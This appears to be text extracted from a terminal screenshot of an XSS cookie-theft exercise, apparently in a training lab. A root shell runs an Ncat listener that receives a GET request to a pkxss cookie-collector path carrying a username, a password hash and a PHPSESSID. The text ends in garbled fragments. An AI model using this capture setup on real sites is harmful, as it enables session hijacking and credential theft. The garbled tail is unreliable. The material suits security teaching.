 Last login: Tue Jun 13 19:03:24 2023 from 202.99.210.141
[root@gvtsfY4606 ~]# nc -lvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 202.99.210.141.
Ncat: Connection from 202.99.210.141:52480.
GET /pkxss/xcookie/cookie.php?cookie=ant[uname]=test;%20ant[pw]=1fb586718403e6b398655502d2114
f5ac27badd1;%20security_level=0;%20security=low;%20PHPSESSID=feqq9nkpbhrjo89s1ppiv1vse3 HTTP/
1.1
Host: 185.243.241.45:5555
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/
Upgrade-Insecure-Requests: 1
qd/
er/..
d
本机
3M
3M
3M
3M
2G